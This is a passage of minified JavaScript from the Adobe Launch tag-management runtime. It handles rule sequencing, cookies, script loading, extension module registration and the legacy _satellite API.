"+s/1e3+" seconds to complete. "))}),s)}));de.race([o,a]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),o(i,a,e),de.reject(e)})).then((function(e){if(clearTimeout(c),!n(i,e))return s(i,a),de.reject()}))}))}},ue=ae.resolve(),me=function(e,t,n){return function(o,s){return o.conditions&&o.conditions.forEach((function(t){ue=e(t,o,s,ue)})),o.actions&&o.actions.forEach((function(e){ue=t(e,o,s,ue)})),ue=(ue=ue.then((function(){n(o)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},pe=function(e,t,n,o){return function(s,i){var a;if(s.conditions)for(var r=0;r<s.conditions.length;r++){a=s.conditions[r];try{var c=e(a,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(a,c))return n(a,s),!1}catch(e){return o(a,s,e),!1}}return!0}},he=function(e,t){return function(n,o){e(n,o)&&t(n,o)}},fe=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},be=function(e){return function(t){var n=t.rule,o=t.event,s=e.getModuleDefinition(o.modulePath).name;return{$type:e.getModuleExtensionName(o.modulePath)+"."+s,$rule:{id:n.id,name:n.name}}}},ve=function(e,t,n,o,s,i){return function(a,r){var c=r.rule,d=r.event;d.settings=d.settings||{};try{var l=s(r);t(d,null,[function(t){var o=n(l,t);a((function(){e(o,c)}))}])}catch(e){i.error(o(d,c,e))}}},Pe=function(e,t,n,o){return function(s,i,a){var r=t(s);n.error(e(r,i.name,a)),o("ruleActionFailed",{rule:i,action:s})}},we=function(e,t,n,o){return function(s,i,a){var r=t(s);n.error(e(r,i.name,a)),o("ruleConditionFailed",{rule:i,condition:s})}},_e=function(e,t,n){return function(o,s){var i=e(o);t.log('Condition "'+i+'" for rule "'+s.name+'" was not met.'),n("ruleConditionFailed",{rule:s,condition:o})}},ye=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},xe=function(e,t,n){return function(o,s){var i;if(o.actions)for(var a=0;a<o.actions.length;a++){i=o.actions[a];try{e(i,s,[s])}catch(e){return void t(i,o,e)}}n(o)}},Ce=function(e,t,n,o){return function(s,i){o("ruleTriggered",{rule:i}),e?n(i,s):t(i,s)}},Re=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},je=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Se=!1,Ie=function(e){Se?e():Ee.push(e)},ke=function(e,t,n){e(t).forEach((function(e){n(Ie,e)})),Se=!0,Ee.forEach((function(e){e()})),Ee=[]},Le=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=n;var Ne,Te=I,Ae=c,{isPlainObject:De}=Oe,Fe=function(e,t){return De(t=t||{})?t=Ae({},t,e):Ae(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Te.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Be=function(e,t){return function(n,o){var s=e[n];if(s){var i=s.modules;if(i)for(var a=Object.keys(i),r=0;r<a.length;r++){var c=a[r],d=i[c];if(d.shared&&d.name===o)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Ge=function(e,t,n){return function(o){if(n){var s=o.split(".");s.splice(s.length-1||1,0,"min"),o=s.join(".")}return e(t)+o}},$e=".js",Je=function(e){return e.substr(0,e.lastIndexOf("/"))},He=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},We=function(e,t){He(t,$e)||(t+=$e);var n=t.split("/"),o=Je(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?o.length&&o.pop():o.push(e))})),o.join("/")},Ue={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(o){function s(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},s.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=o.write?o.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+n+r}}function a(e,n){if("undefined"!=typeof document){for(var s={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var r=i[a].split("="),c=r.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var d=t(r[0]);if(c=(o.read||o)(c,d)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(s[d]=c,e===d)break}catch(e){}}return e?s[e]:s}}return s.set=i,s.get=function(e){return a(e,!1)},s.getJSON=function(e){return a(e,!0)},s.remove=function(t,n){i(t,"",e(n,{expires:-1}))},s.defaults={},s.withConverter=n,s}return n((function(){}))},Ue.exports=Ne();var Ve=Ue.exports,qe={get:Ve.get,set:Ve.set,remove:Ve.remove},Qe=ae,Ye=function(e,t){return new Qe((function(n,o){t.onload=function(){n(t)},t.onerror=function(){o(new Error("Failed to load script "+e))}}))},ze=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),o=new URLSearchParams(n),s=o.keys();do{var i=s.next(),a=i.value;if(a){var r=o.getAll(a);1===r.length?t[a]=r[0]:t[a]=r}}while(!1===i.done);return t},Ze=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(o){var s=e[o];"string"==typeof e[o]?s=s.replace(/ /g,t):["object","undefined"].includes(typeof s)&&!Array.isArray(s)&&(s=""),Array.isArray(s)?s.forEach((function(e){n.append(o,e)})):n.append(o,s)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Ke="@adobe/reactor-",Xe={cookie:qe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":c,promise:ae,"query-string":{parse:function(e){return ze(e)},
stringify:function(e){return Ze(e)}},window:d},et=function(e){return function(t){if(0===t.indexOf(Ke)){var n=t.substr(Ke.length),o=Xe[n];if(o)return o}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Be,nt=Me,ot=Ge,st=I,it=We,at=et,rt=function(e,t,n,o,s,i,a){var r=e.extensions,c=e.buildInfo,d=e.environment,l=e.property.settings;if(r){var u=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],p=g.settings;Array.isArray(g.filePaths)&&(p=i(p,g.filePaths));var h=nt(o,p);if(g.modules){var f=st.createPrefixedLogger(g.displayName),b=ot(a,g.hostedLibFilesBaseUrl,c.minified),v={buildInfo:c,environment:d,property:{name:e.property.name,id:e.property.id},getDataElementValue:s,getExtensionSettings:h,getHostedLibFileUrl:b,getSharedModule:u,logger:f,propertySettings:l,replaceTokens:o,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var n=g.modules[e],o=at((function(n){var o=it(e,n);return t.getModuleExports(o)}));t.registerModule(e,n,m,o,v)}))}})),t.hydrateCache()}return t},ct=qe,dt=I,lt=function(e,t,n,o,s){var i=dt.createPrefixedLogger("Custom Script");e.track=function(e){dt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(dt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=o,e.setVar=s,e.setCookie=function(e,t,n){var o="",s={};n&&(o=", { expires: "+n+" }",s.expires=n);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+o+").";dt.deprecation(i),ct.set(e,t,s)},e.readCookie=function(e){return dt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){dt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=n;var a=!1;Object.defineProperty(e,"_container",{get:function(){return a||(dt.warn("_satellite._container may change at any time and should only be used for debugging."),a=!0),t}})},{isPlainObject:ut}=Oe,mt=r,gt=c,pt=u,ht=m,ft=p,bt=f,vt=W,Pt=Q,wt=Y,_t=X,yt=ne,xt=se,Ct=ie,Rt=ce,jt=le,Et=me,St=pe,It=he,kt=fe,Lt=be,Ot=ve,Nt=Pe,Tt=we,At=_e,Dt=ye,Ft=xe,Bt=Ce,Mt=Re,Gt=je,$t=ke,Jt=Le,Ht=Fe,Wt=O,Ut=rt,Vt=lt,qt=function(e,t){return function(n,o,s){return e&&ut(n)&&Object.keys(n).length&&Array.isArray(o)&&o.length?(o.forEach((function(e){Boolean(null!=s&&/^core\/.*actions.*\/customCode\.js$/.test(s))&&"source"===e&&!n.isExternal||i(e.split("."),n,t)})),n):n}},Qt=I,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var zt=Yt.container;delete Yt.container;var Zt=gt({},zt.buildInfo);Object.defineProperty(Zt,"environment",{get:function(){return Qt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),zt.environment.stage}}),zt.buildInfo=Zt;var Kt,Xt=ft(Wt("localStorage"),Qt),en="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(en=mt.currentScript.getAttribute("src"));try{Kt=pt(en,Boolean(zt.company.dynamicCdnEnabled),zt.company.cdnAllowList,Xt)}catch(e){throw Qt.warn("Please review the following error:"),e}var tn,nn=qt(Kt.isDynamicEnforced,Kt.decorateWithDynamicHost),on=_t(),sn=zt.property.settings.undefinedVarsReturnEmpty,an=zt.property.settings.ruleComponentSequencingEnabled,rn=zt.dataElements||{},cn=function(e){return rn[e]},dn=function(){return tn.apply(null,arguments)},ln=vt(on,cn,dn,sn,nn),un={},mn=Ct(un),gn=wt(un,cn),pn=Pt(un,cn,ln);tn=xt(gn,pn,sn),Vt(Yt,zt,Xt.setDebugEnabled,pn,mn),Ut(zt,on,Xt,tn,ln,nn,Kt.decorateWithDynamicHost);var hn=yt(Yt),fn=bt(on,tn,nn),bn=kt(on),vn=At(bn,Qt,hn),Pn=Tt(Mt,bn,Qt,hn),wn=Nt(Mt,bn,Qt,hn),_n=Dt(Qt,hn),yn=Ot(Bt(an,It(St(fn,Gt,vn,Pn),Ft(fn,wn,_n)),Et(jt(fn,Jt,Gt,Pn,vn),Rt(fn,Jt,wn),_n),hn),fn,Ht,Mt,Lt(on),Qt);$t(ht,zt.rules||[],yn)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();